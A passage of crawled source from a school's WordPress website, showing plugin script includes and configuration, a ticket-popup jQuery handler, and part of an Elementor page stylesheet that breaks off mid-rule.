var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://wetatiacademy.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://wetatiacademy.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://wetatiacademy.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://wetatiacademy.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script id="uacf7-multistep-js-extra">
var uacf7_multistep_obj = {"ajax_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","nonce":"4cc8350cd2"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script src="https://js.stripe.com/v3/?ver=6.8.3" id="better-payment-stripe-js"></script>
<script id="better-payment-js-extra">
var betterPayment = {"ajax_url":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","nonce":"2d402c0b54","confirm":"Are you sure?","error":"Something went wrong","custom_texts":{"redirecting":"Redirecting","field_is_required":"field is required","business_email_is_required":"Business Email is required","payment_amount_field_is_required":"Payment Amount field is required","minimum_amount_is_one":"Minimum amount is 1","something_went_wrong":"Something went wrong"},"currency_symbols":{"USD":"$","EUR":"\u20ac","GBP":"\u00a3","AED":"\u062f.\u0625","AUD":"$","BGN":"\u043b\u0432","CAD":"$","CHF":"CHF","CZK":"K\u010d","DKK":"kr","GHS":"\u20b5","HKD":"$","HUF":"ft","ILS":"\u20aa","JPY":"\u00a5","KES":"Ksh.","MXN":"$","MYR":"MYR","NGN":"\u20a6","NOK":"kr","NZD":"$","PHP":"\u20b1","PLN":"z\u0142","RON":"lei","RUB":"\u20bd","SEK":"kr","SGD":"$","THB":"\u0e3f","TRY":"\u20ba","TWD":"$","ZAR":"R"}};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/better-payment/assets/js/better-payment.min.js?ver=1765292194" id="better-payment-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/wetatiacademy.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"9326","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/wetatiacademy.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25882":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"9326","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":25882,"slug":"general-payment"},"pum-9335":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-9335"],"extra_selectors":"newsletterpopup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"9327","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":9335,"slug":"newsletter"}};
</script>
<script src="//wetatiacademy.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757514864&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"1048576000","nonce":"854ee62604"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"182750490\",\"post\":\"28858\",\"tz\":\"0\",\"srv\":\"wetatiacademy.org\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "182750490", "28858" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/horizontal-scrolling-announcements/script/jquery.marquee.min.js?ver=6.8.3" id="jquery.marquee.min-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","nonce":"4949f6b321","urls":{"assets":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wetatiacademy.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wetatiacademy.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.0" id="elementor-pro-frontend-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.0" id="pro-elements-handlers-js"></script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/wetatiacademy.org\/wp-admin\/admin-ajax.php","nonce":"40671525bd"};
</script>
<script src="https://wetatiacademy.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<div id="ticket-popup" style="display:none;"></div>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			jQuery(document).on("click", "#get-ticket-popup", function (e) {
				e.preventDefault();
				jQuery('#get-ticket-popup').find('span.elementor-button-text').append('<span class="wpcf7-spinner"></span>');
				// if (jQuery("#ticket-popup").text() != "") {
				// 	jQuery("#ticket-popup").dialog('open');
				// 	jQuery('.step2').hide();
				// 	jQuery('.step3').hide();
				// 	jQuery('.step4').hide();
				// 	jQuery('.step1').show();
				// 	return false;
				// }
				jQuery.ajax({
					type: "POST",
					url: "https://wetatiacademy.org/gettickets.php?page_for=28858",
					success: function (r) {
						jQuery("#ticket-popup").html(r);
						jQuery("#ticket-popup").dialog({
							autoOpen: false,
							show: {
								effect: "slide",
								duration: 500
							},
							hide: {
								effect: "slide",
								duration: 500
							},
							modal: true,
							width: jQuery(window).width(),
							height: jQuery(window).height(),
							open: function (event, ui) {
								jQuery(".ui-widget-overlay").addClass("ticket_pop");
								jQuery('#get-ticket-popup').find('.wpcf7-spinner').remove();
							}
						}).dialog("open");
					},
					error: function (xhr, ajaxOptions, thrownError) {
						jQuery('#get-ticket-popup').find('.wpcf7-spinner').remove();
						alert("Error");
					}
				});
			});
		}); 
	</script>
	<style>
		div[aria-describedby="ticket-popup"] .ui-dialog-titlebar.ui-corner-all.ui-widget-header.ui-helper-clearfix.ui-draggable-handle {
			display: none;
		}

		div[aria-describedby="ticket-popup"] {
			background: linear-gradient(to right, rgb(255 255 255 / 90%) 0%, #be89bb), url(../../../wp-content/themes/astra-child/assets/images/background-repeat.png);
			position: fixed !important;
			z-index: 99999 !important;
			top: 0 !important;
			left: 0 !important;
			background-color: #ffff;
		}

		#get-ticket-popup span.wpcf7-spinner {
			visibility: visible;
			float: left;
			height: 18px;
			width: 18px;
			background: #8e298a;
			margin: 0px 3px;
		}
	</style>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wetatiacademy.org/wp-content/uploads/elementor/css/post-28858.css?ver=1765292858
body_size: 69615
content:
.elementor-28858 .elementor-element.elementor-element-69a2f37 > .elementor-shape-bottom svg{height:80px;}.elementor-28858 .elementor-element.elementor-element-69a2f37{padding:10px 10px 30px 10px;}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-6f6e8eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-6f6e8eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-6f6e8eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-6f6e8eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e > .elementor-widget-container{--e-transform-translateX:-50px;--e-transform-translateY:20px;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e{z-index:5;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-size:46px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-79db3cb{--e-image-carousel-slides-to-show:1;width:var( --container-widget-width, 1137px );max-width:1137px;--container-widget-width:1137px;--container-widget-flex-grow:0;}.elementor-28858 .elementor-element.elementor-element-79db3cb .elementor-swiper-button.elementor-swiper-button-prev, .elementor-28858 .elementor-element.elementor-element-79db3cb .elementor-swiper-button.elementor-swiper-button-next{font-size:27px;color:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-79db3cb .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-28858 .elementor-element.elementor-element-79db3cb .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-79db3cb .swiper-pagination-bullet{width:10px;height:10px;background:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-79db3cb .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#DDDCDC;opacity:1;}.elementor-28858 .elementor-element.elementor-element-256613f > .elementor-widget-container{--e-transform-translateX:50px;--e-transform-translateY:-22px;}.elementor-28858 .elementor-element.elementor-element-256613f{z-index:1;text-align:right;}.elementor-28858 .elementor-element.elementor-element-256613f .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-size:46px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-509a23b{overflow:hidden;padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-e107ab6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-e107ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-6058131{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-6058131 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-6058131 .elementor-headline{text-align:center;font-family:"School Holic 3", Sans-serif;font-size:46px;}.elementor-28858 .elementor-element.elementor-element-6058131 .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-6058131 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-56e0db6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-56e0db6 > .elementor-element-populated{padding:10px 10px 55px 10px;}.elementor-28858 .elementor-element.elementor-element-e111f84{--alignment:center;top:0px;z-index:0;--width:320px;--rotate:0deg;font-family:"School Holic 6", Sans-serif;font-size:30px;--transition:0.3s;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-e111f84{left:0px;}body.rtl .elementor-28858 .elementor-element.elementor-element-e111f84{right:0px;}.elementor-28858 .elementor-element.elementor-element-2ccfc47{width:var( --container-widget-width, 320px );max-width:320px;--container-widget-width:320px;--container-widget-flex-grow:0;z-index:1;text-align:center;font-family:"Oliciy Font", Sans-serif;font-size:16px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-2ccfc47 > .elementor-widget-container{background-color:var( --e-global-color-f562b88 );margin:5px 5px 5px 5px;padding:30px 42px 50px 42px;border-radius:100% 100% 100% 100%;}.elementor-28858 .elementor-element.elementor-element-6ca180d{width:auto;max-width:auto;bottom:0px;z-index:2;}.elementor-28858 .elementor-element.elementor-element-6ca180d > .elementor-widget-container{--e-transform-rotateZ:20deg;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-6ca180d{right:40px;}body.rtl .elementor-28858 .elementor-element.elementor-element-6ca180d{left:40px;}.elementor-28858 .elementor-element.elementor-element-6ca180d img{width:100%;max-width:120px;}.elementor-28858 .elementor-element.elementor-element-94ba4d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-2dd12af{width:var( --container-widget-width, 915px );max-width:915px;--container-widget-width:915px;--container-widget-flex-grow:0;text-align:center;font-family:"Oliciy Font", Sans-serif;font-size:24px;line-height:1.6em;letter-spacing:0.5px;}.elementor-28858 .elementor-element.elementor-element-dcd4328.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-dcd4328 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-a0b89d2{--alignment:center;top:0px;--width:330px;--rotate:36deg;font-family:"School Holic 6", Sans-serif;font-size:30px;--transition:0.3s;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-a0b89d2{right:0px;}body.rtl .elementor-28858 .elementor-element.elementor-element-a0b89d2{left:0px;}.elementor-28858 .elementor-element.elementor-element-ca25476{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;align-self:flex-start;z-index:1;text-align:center;font-family:"Oliciy Font", Sans-serif;font-size:16px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-ca25476 > .elementor-widget-container{background-color:var( --e-global-color-f562b88 );padding:84px 40px 46px 40px;border-radius:100% 100% 100% 100%;}.elementor-28858 .elementor-element.elementor-element-6bf8c40{width:auto;max-width:auto;top:0px;z-index:2;}.elementor-28858 .elementor-element.elementor-element-6bf8c40 > .elementor-widget-container{--e-transform-rotateZ:-30deg;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-6bf8c40{left:0px;}body.rtl .elementor-28858 .elementor-element.elementor-element-6bf8c40{right:0px;}.elementor-28858 .elementor-element.elementor-element-6bf8c40 img{width:100%;max-width:120px;}.elementor-28858 .elementor-element.elementor-element-f9e580a{margin-top:-30px;margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-9f1a9b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-9f1a9b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-381db4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-381db4f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-6ca2ca8{--alignment:center;top:0px;--width:330px;--rotate:30deg;font-family:"School Holic 6", Sans-serif;font-size:30px;--transition:0.3s;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-6ca2ca8{right:0px;}body.rtl .elementor-28858 .elementor-element.elementor-element-6ca2ca8{left:0px;}.elementor-28858 .elementor-element.elementor-element-db14211{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;align-self:flex-start;z-index:1;text-align:center;font-family:"Oliciy Font", Sans-serif;font-size:16px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-db14211 > .elementor-widget-container{background-color:var( --e-global-color-f562b88 );padding:130px 40px 46px 40px;border-radius:100% 100% 100% 100%;}.elementor-28858 .elementor-element.elementor-element-fdd1829{top:22px;z-index:2;}.elementor-28858 .elementor-element.elementor-element-fdd1829 img{width:100%;max-width:110px;}.elementor-28858 .elementor-element.elementor-element-0e1aa6a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-0e1aa6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-1935187c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-1935187c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 60px 0px;}.elementor-28858 .elementor-element.elementor-element-1935187c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-ec0aa06 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-ec0aa06{text-align:center;}.elementor-28858 .elementor-element.elementor-element-ec0aa06 .elementor-heading-title{font-family:"School Holic 3", Sans-serif;font-size:46px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:15px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .ekit-price-card-slider{--ekit_client_logo_slidetosho:5;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider.banner_logo_image .single-client:before{background-color:#A7A6BA00;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .single-client{border-radius:8px 8px 8px 8px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .single-client{padding:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .simple_logo_image .single-client:hover .content-image img{opacity:1;filter:alpha(opacity=1);}.elementor-28858 .elementor-element.elementor-element-4a760e8 .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button{font-size:27px;padding:10px 10px 10px 10px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button svg{font-size:27px;fill:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button:hover{color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button:hover svg{fill:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-3cd2b58 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-3cd2b58{padding:10px 0px 30px 0px;}.elementor-28858 .elementor-element.elementor-element-c86fc75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-2e90313 > .elementor-widget-container{--e-transform-translateX:-25px;--e-transform-translateY:30px;}.elementor-28858 .elementor-element.elementor-element-2e90313{z-index:1;}.elementor-28858 .elementor-element.elementor-element-2e90313 .elementor-heading-title{font-family:"School Holic 3", Sans-serif;font-size:46px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-d7b7c7a img{width:100%;max-width:100%;transition-duration:0.3s;border-radius:15px 15px 15px 15px;}.elementor-28858 .elementor-element.elementor-element-d7b7c7a:hover img{filter:brightness( 82% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-7ded231.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-7ded231.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-7ded231.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-7ded231 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-7ded231 > .elementor-element-populated{padding:10px 10px 10px 30px;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-122274f 